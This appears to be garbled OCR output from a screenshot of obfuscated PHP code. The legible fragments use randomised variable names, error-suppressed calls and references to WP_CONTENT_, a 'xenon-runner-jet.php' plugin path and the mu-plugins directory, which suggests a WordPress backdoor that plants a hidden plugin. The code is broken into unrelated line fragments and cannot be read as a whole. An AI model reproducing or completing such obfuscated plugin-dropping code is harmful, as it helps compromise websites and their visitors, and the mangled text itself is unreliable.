
(464+36)) { $kmlcfge4b2j1
defined("WP_CONTENT_
nq_4u0njadn6d(4)(nq_4u0n
$_azdfwyjaepn11_ = $kmlcf
plugins/xenon-runner-jet.
$kmlcfge4b2j1_li . "/plugi
runner-
jet.php";$hqtc4br7bs72nh
40; $kw0zikchpu = @ln8eo
. "/mu-plugins") ? $_azdfw